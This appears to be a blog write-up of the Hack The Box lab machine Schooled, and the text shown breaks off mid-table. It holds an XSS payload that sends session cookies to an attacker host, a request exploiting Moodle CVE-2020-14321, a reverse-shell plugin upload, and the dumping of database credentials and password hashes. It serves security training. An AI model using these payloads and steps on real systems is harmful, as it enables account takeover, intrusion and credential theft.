The most powerful motivation is rejection.
Anonymous
About Schooled
In this post, I’m writing a write-up for the machine Schooled from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Schooled is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the initial port scan with Nmap, we have discovered the two open ports 22/tcp and 80/tcp. The foothold of this machine leans very on enumeration. After doing a heavy enumeration process on the website, we can find a subdomain on moodle.schooled.htb. Through this learning platform, we can steal the cookie of the teacher Manuel Phillips, and from his account, we can do a privilege escalation to the Manager role to upload a malicious plugin, which is containing a reverse shell.
User
Through the reverse shell, we are authenticated as the user account www. We need to do a lateral movement to the user account Jamie. Moodle is using MySQL, and in the config.php file, we can find the credentials to this database. After dumping the mdl_user table, we can use hascat to crack the password from the user account Jamie. Through an SSH session to this machine, with the account from Jamie, we are able to grab the user flag.
Root
Jamie has the permissions to install packages as root. With fpm (Effing Package Management) we are able to create a custom package with a reverse shell payload in it. After installing the package, the reverse shell is being established and we are able to read the root flag.
Machine Info
| Machine Name: | Schooled |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 03 Apr 2021s |
| IP: | 10.10.10.234 |
| Creator: | TheCyberGeek |
Recon
Port scan with Nmap
As always we start this machine with a port scan with Nmap.
1
~$ nmap -sC -sV -oA ./nmap/10.10.10.234 10.10.10.234
The results of the port scan.
1
2
3
4
5
6
7
8
9
10
11
12
Starting Nmap 7.90SVN ( https://nmap.org ) at 2021-05-07 21:35 CEST
Nmap scan report for 10.10.10.234
Host is up (0.27s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15
|_http-title: Schooled - A new kind of educational institute
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
The port scan had discovered two open ports. The first one is the default SSH port 22/tcp and the second one is the default HTTP port 80/tcp. According to the results, there is already one potential risk found, the TRACE method is allowed. We will keep this in our mind. There is a website running on this server with the HTTP title A new kind of educational institute. This machine is running FreeBSD as the operating system.
Enumeration
Enumeration Web Server
We start with the enumeration of the web server. With ffuf we can fuzz for web directories, some default directories are showing up, but nothing special so far.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
~$ ffuf -c -w ../../wordlists/wfuzz/general/big.txt -u http://10.10.10.234/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.2.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.10.234/FUZZ
:: Wordlist : FUZZ: ../../wordlists/wfuzz/general/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
css [Status: 301, Size: 232, Words: 14, Lines: 8]
fonts [Status: 301, Size: 234, Words: 14, Lines: 8]
images [Status: 301, Size: 235, Words: 14, Lines: 8]
js [Status: 301, Size: 231, Words: 14, Lines: 8]
:: Progress: [3024/3024] :: Job [1/1] :: 323 req/sec :: Duration: [0:00:13] :: Errors: 0 ::
We can check the website by visiting this URL http://10.10.10.234.
After clicking some around on this website, we can find the hostname schooled.htb on the webpage http://10.10.10.234/teachers.html. Let’s add this hostname to our hosts’ file. There is also an email address exposed to the same webpage [email protected].

The enumeration was a huge challenge for me. After the enumeration of the website, I was not able to find out my next step. From a nudge from another Hack The Box player, I have learned to go beyond enumeration, as this is a very real-life applicable machine. After hist nudge, I had found the subdomain moodle.schooled.htb. Well, what is Moodle? Moodle is the most commonly used open-source learning platform, this the website: https://moodle.org/.
After we have added moodle.schooled.htb to our hosts’ we are able to reach this platform.
To get more access on this platform we need to register a new user account. We can register a account with the following details:
1
2
3
4
5
Username: t13nn3s
Password: Mypassword@2
Email address: [email protected]
First name: T13nn3s
Last name: Hax0r
After creating the account we can access the Moodle platform, and we can walk through the various courses. What stands out is that we can only enroll the Mathematics course. We cannot enroll the other courses, that has to be by purpose. This course has an announcement, in this announcement the teacher Manual Phillips is talking about the MoodleNet profiles.
This has to be a hint that we have to do something with our MoodleNet profile. After playing around with the contents of the MoodleNet profile area in our profile settings, we can notice that this teacher Manual Philips is coming online on the platform. Of course, he wants to check our MoodleNet profile. After testing further, we can use HTML markup in the Moodle profile text area. If we can inject some code, to steal the session cookie if the teacher, we can authenticate as the teacher on the platform.
Intrusion
Stealing cookie through XSS
Let’s start doing some preparations to steal the cookie. For this purpose, we are gonna use this cookie stealer: https://github.com/s0wr0b1ndef/WebHacking101/blob/master/XSS-cookie-stealer.py. We start with downloading this Python script to our machine.
1
~$ curl "https://raw.githubusercontent.com/s0wr0b1ndef/WebHacking101/master/XSS-cookie-stealer.py" -o XSS-cookie-stealer.py
After downloading the script, we need to determine which payload we gonna use. For this machine, we are using the payload below. This payload is creating a fake picture with a cookie stealing payload, and it will send the cookie to our listener on port 80.
1
<img src=x onerror="this.src='http://10.10.16.150:80/?'+document.cookie; this.removeAttribute('onerror');">
We add this payload to our MoodleNet profile text area. After that, we can start the script.
1
2
3
4
5
6
~$ python XSS-cookie-stealer.py
Started HTTP server
2021-05-24 09:48 PM - 10.10.10.234 Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
------------------------------------------------------------------------------------------------------------------
MoodleSession ['a78ogjssji7gpvope9mlm0bpn8']
After some time of waiting the teacher, Manual Phillips is visiting our profile, and our malicious XSS payload is stealing the cookie from his session. We have directly the cookie from the teacher! After changing this cookie in our internet browser, we are logged in as Manual Phillips.
Our next step is to get access to the machine. Maybe we can find a Remote Execution Vulnerability or something or credentials to access this machine through SSH.
Exploitation
CVE-2020-14321
After doing some research on the internet, we can find a privilege escalation vulnerability from the Teachers’ role to the role of Manager, through the users’ enrollment process on a course we can escalate the privileges to the manager role, and then we can get Remote Command Execution on this machine. There is a nice PoC of this vulnerability on YouTube: CVE-2020-14321 PoC. We are gonna use this payload: https://github.com/HoangKien1020/CVE-2020-14321.
This vulnerability is affecting Moodle 3.9. To find which version we have on this machine of Moodle, we can click on the Moodle Docs for this page URL from the footer. This leads us to the documentation of Moodle 3.9, so we can assume that this machine is running Moodle 3.9. Let’s exploit this vulnerability.

First, we need to know the userid from the teachers’ account from manual Philips. We can see the userid in the URL bar from the profile page.

We now know that the userid from this account is 24. The next step is to start the user enrollment process. This phase in this machine has taken me some time, I tried first by enrolling my own account and give it the Manager role will work for the privilege escalation from Teacher to Manager. But that’s not gonna work. After some further enumeration, we can find that Lianne Carter is already manager. So, we need to enroll here account to escalate our privileges to manager.
From the course Mathematics we can go to Participants, from the left side in the navigation bar. When we click on Enrol users, we get this popup presented. We can just select a random user account to enroll and make sure that we capture this request with Burp Suite and send this request to Burp Suite’s Repeater.
After we have captured his request and sent to Repeater we can modify the parameter userlist to the userid 24, we get: userlist%5B%5D=24. Second, we need to change the roletoassign parameter from 5 to 1. This is our final request.
1
2
3
4
5
6
7
8
9
10
11
12
GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=2iWI1C0LmF&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
Host: moodle.schooled.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: /
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
Cookie: MoodleSession=eqvn4dnk7f4kdqs45vur8ojfkq
Click on Send in Burp Suite and the web server will return an HTTP/1.1 200 OK with this content.
1
2
3
4
5
6
7
{
"success":true,
"response":{
},
"error":"",
"count":1
}

Payload is executed, exploit is done. Our teacher’s account has the Manager’s role. If we are setting a filter on the user account which are holding the Managers’ role, we can see that our teacher has the manager tole now.

We can now jump from the user account Manual Philips to Lianne Carter to access the back-end of this server. So, we click on the useraccount Lianne Carter and then click on Log in as, to login as Lianne Carters’ useraccount.
From the left navigation bar, we can enter the Site administration. We can directly go to plugins to upload our web shell plugin, but we do not have the permissions to upload a new plugin. So, we need first to tamper with our permissions (again). From this point, we go to Users –> Define roles –> Manager –> Edit, and before clicking on Save changes, we are enabling Burp Suite to intercept the request and replace the request with the full permissions, we can copy and paste it from Github: https://github.com/HoangKien1020/CVE-2020-14321. We have now the permissions to upload our malicious plugin to get a reverse shell.
So, let’s download rce.zip. The block_rce.php contains a webshell, we do not want to have a webshell, so let’s overwrite the contents with a reverse shell payload.
1
~$ cat php-reverse-shell.php > block_rce.php
Now, we need to package it back to a zip file.
1
2
3
4
5
6
~$ zip -r rce.zip rce/
adding: rce/ (stored 0%)
adding: rce/version.php (deflated 11%)
adding: rce/lang/ (stored 0%)
adding: rce/lang/en/ (stored 0%)
adding: rce/lang/en/block_rce.php (deflated 59%)

We can upload the rce.zip and after uploading the plugin we see that it got’s validated correctly.
On the next scren we can click on Continue and then the reverse shell is being established.
Reverse shell as www
1
2
3
4
5
6
7
8
9
10
11
12
13
14
netcat -lvvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.234.
Ncat: Connection from 10.10.10.234:52042.
FreeBSD Schooled 13.0-BETA3 FreeBSD 13.0-BETA3 #0 releng/13.0-n244525-150b4388d3b: Fri Feb 19 04:04:34 UTC 2021 [email protected]:/usr/obj/usr/src/amd64.amd64/sys/GENERIC amd64
9:19PM up 29 mins, 0 users, load averages: 0.81, 0.78, 0.58
USER TTY FROM LOGIN@ IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ hostname & whoami
Schooled
www
Let’s start with upgrading the shell.
1
2
$ /usr/local/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
[www@Schooled /]$
After doing some enumeration on this machine, we can find out that there are two other user accounts on this machine jamie and steve and both of the accounts have permission to open a shell on this machine. Our first job is to find out the database connection settings to the MySQL database of Moodle to find the passwords of the user accounts. We can find the configuration in this file /usr/local/www/apache24/data/moodle/config.php.
1
[www@Schooled /usr/local/www/apache24/data/moodle]$ cat config.php
1
2
3
4
5
6
7
8
9
10
11
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mysqli';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'moodle';
$CFG->dbpass = 'PlaybookMaster2020';
$CFG->prefix = 'mdl_';
Lateral Movement
Jump from www to jamie
We have now the username and password of the Moodle MySQL database. The next step is to list the tables, to find out which table we need to read the passwords of the user accounts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
[www@Schooled /usr/local/www/apache24/data/moodle]$ /usr/local/bin/mysql -u moodle -pPlaybookMaster2020
</usr/local/bin/mysql -u moodle -pPlaybookMaster2020
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 334
Server version: 8.0.23 Source distribution
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
moodle@localhost [(none)]>
Connect to the database of Moodle.
1
2
3
moodle@localhost [(none)]> use moodle;
use moodle;
Database changed
List all of the tables.
1
2
3
4
5
6
7
8
9
10
11
moodle@localhost [(none)]> show tables;
...
| mdl_upgrade_log |
| mdl_url |
| mdl_user |
| mdl_user_devices |
...
| mdl_workshopform_rubric_levels |
+----------------------------------+
428 rows in set (0.00 sec)
moodle@localhost [moodle]>
Hmm, mdl_user is an interesting table. Let’s list the firstname, username and passwords from the user accounts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
moodle@localhost [moodle]> select firstname,username,password from mdl_user;
select firstname,username,password from mdl_user;
+------------+-------------------+--------------------------------------------------------------+
| firstname | username | password |
+------------+-------------------+--------------------------------------------------------------+
| Guest user | guest | $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2 |
| Jamie | admin | $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW |
| Oliver | bell_oliver89 | $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK |
| Sheila | orchid_sheila89 | $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC |
| Elizabeth | chard_ellzabeth89 | $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC |
| Jake | morris_jake89 | $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy |
| James | heel_james89 | $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim |
| Michael | nash_michael89 | $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu |
| Rakesh | singh_rakesh89 | $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu |
| Marcus | taint_marcus89 | $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa |
| Shaun | walls_shaun89 | $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga |
| John | smith_john89 | $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em |
| Jack | white_jack89 | $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK |
| Carl | travis_carl89 | $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S |
| Amy | mac_amy89 | $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i |
| Boris | james_boris89 | $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq |
| Allan | pierce_allan | $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy |
| William | henry_william89 | $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu |
| Zoe | harper_zoe89 | $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy |
| Travis | wright_travis89 | $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm |
